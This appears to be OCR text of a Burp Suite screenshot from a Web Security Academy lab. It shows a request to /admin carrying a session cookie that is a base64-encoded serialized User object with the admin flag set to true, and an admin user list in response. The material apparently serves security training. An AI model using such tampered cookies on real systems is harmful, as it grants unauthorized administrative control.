 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.11.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://0a9f00be0380a5c5c253ee34003d006e.web-secu
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0a9f00be0380a5c5c253ee34003d006e.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1
pbiI7YjoxO30%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language: en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a9f00be0380a5c5c253ee34003d006e.web-security-academy.net/m
y-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
|
</p>
48 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/admin/delete?username=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
61 <a href="/admin/delete?username=wiener">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>
71
Search... 0 matches
Ins
Coo
N
s
Va
T
Z
c
D
T
Z
c
D
O
;
1
Done